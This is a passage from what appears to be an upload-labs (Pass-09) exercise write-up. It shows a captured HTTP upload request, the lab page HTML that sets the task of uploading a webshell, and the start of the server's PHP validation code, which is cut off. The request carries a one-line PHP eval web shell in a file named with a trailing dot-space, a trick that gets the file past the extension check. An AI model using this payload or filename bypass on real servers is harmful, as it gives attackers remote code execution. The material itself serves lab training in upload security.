 POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: 119.23.243.154:3500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://119.23.243.154:3500/Pass-09/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------15141771128253
Content-Length: 333
Connection: keep-alive
Cookie: pma_lang=zh_CN;
pma_collation_connection=utf8_general_ci;
pma_mcrypt_iv=MkB%2B%2B6jKmFw%3D; pmaUser-1=swxO93cIuio%3D
Upgrade-Insecure-Requests: 1
-----------------------------15141771128253
Content-Disposition: form-data; name="upload_file";
filename="9.php. ."
Content-Type: application/octet-stream
<?php @eval($_POST[a]);?>
-----------------------------15141771128253
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/9.php. " width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {